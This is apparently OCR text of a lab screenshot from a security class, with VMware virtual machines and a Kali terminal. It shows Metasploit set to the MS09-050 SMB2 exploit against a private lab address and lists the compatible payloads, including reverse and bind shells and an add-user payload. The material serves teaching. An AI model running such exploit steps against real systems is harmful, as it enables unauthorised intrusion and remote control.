 811 15:44 - PME - Giang vien
KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 2008
Win2003 Ent
WinXP
KL_x64
Windows 2008
Shared VMs
Home KL_x64 Windows 2008
Applications Places Terminal Tue 00:44 1
root@kali: ~
File Edit View Search Terminal Help
rhost => 192.168.81.130
msf exploit(ms09_050_smb2_negotiate_func_index) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
generic/custom normal
Custom Payload
generic/debug_trap normal
Generic x86 Debug Trap
generic/shell_bind_tcp normal
Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal
Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal
Generic x86 Tight Loop
windows/adduser normal
Windows Execute net user /ADD
windows/dllinject/bind_hidden_ipknock_tcp normal
Reflective DLL Injection, Hidden Bind Ipknock TCP Stager